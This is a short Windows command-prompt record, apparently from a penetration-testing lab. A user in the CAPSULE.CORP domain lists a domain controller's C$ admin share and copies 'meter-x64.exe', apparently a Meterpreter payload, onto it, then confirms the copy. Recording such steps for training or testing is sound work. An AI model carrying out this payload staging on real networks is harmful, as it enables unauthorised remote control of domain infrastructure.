 Administrator: cmd.exe (running as CAPSULE.CORP\Carolina)
C:\Tools>dir \\dc01.capsule.corp\C$
Volume in drive \\dc01.capsule.corp\C$ has no label.
Volume Serial Number is 6A1B-26FB
Directory of \\dc01.capsule.corp\C$
11/05/2022  09:03 PM    <DIR>          PerfLogs
11/06/2024  12:20 PM    <DIR>          Program Files
09/15/2018  11:08 AM    <DIR>          Program Files (x86)
03/26/2025  12:07 PM    <DIR>          Users
03/26/2025  12:28 PM    <DIR>          Windows
0 File(s)              0 bytes
5 Dir(s)  30,137,638,912 bytes free
C:\Tools>copy meter-x64.exe \\dc01.capsule.corp\C$\meter-x64.exe
1 file(s) copied.
C:\Tools>dir \\dc01.capsule.corp\C$
Volume in drive \\dc01.capsule.corp\C$ has no label.
Volume Serial Number is 6A1B-26FB
Directory of \\dc01.capsule.corp\C$
04/08/2025  12:46 PM             7,168 meter-x64.exe
11/05/2022  09:03 PM    <DIR>          PerfLogs
11/06/2024  12:20 PM    <DIR>          Program Files
09/15/2018  11:08 AM    <DIR>          Program Files (x86)
03/26/2025  12:07 PM    <DIR>          Users
03/26/2025  12:28 PM    <DIR>          Windows
1 File(s)          7,168 bytes
5 Dir(s)  30,137,573,376 bytes free